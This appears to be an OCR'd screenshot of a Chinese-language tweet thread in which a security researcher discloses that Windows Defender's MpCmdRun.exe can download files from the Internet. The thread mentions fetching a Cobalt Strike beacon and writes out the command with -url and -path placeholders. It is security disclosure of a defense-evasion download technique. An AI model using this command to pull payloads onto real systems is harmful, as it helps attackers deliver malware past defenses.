 士兵 mo @ mohammadaskar2 · 9月3日
好了，您可以使用Windows Defender本身从Internet下载文件。在此示例
中，我能够使用二进制文件” MpCmdRun.exe”（即” Microsoft恶意软件保护
命令行”）下载Cobalt Strike信标。
Cobalt Strike
external internal listener user computer note process pid arch last
84 1,399 2,905
士兵 mo @ mohammadaskar2 · 9月3日
您可以使用C：\ ProgramData \ Microsoft \ Windows Defender \
platform \ 4.18.2008.9-0 \ MpCmdRun.exe -url <url> -path <local-
path>来使用Windows Defender本身下载文件。
6 102 400
士兵 mo @ mohammadaskar2 · 9月3日
我将写一篇有关如何尽快找到它的文章！
7 5 129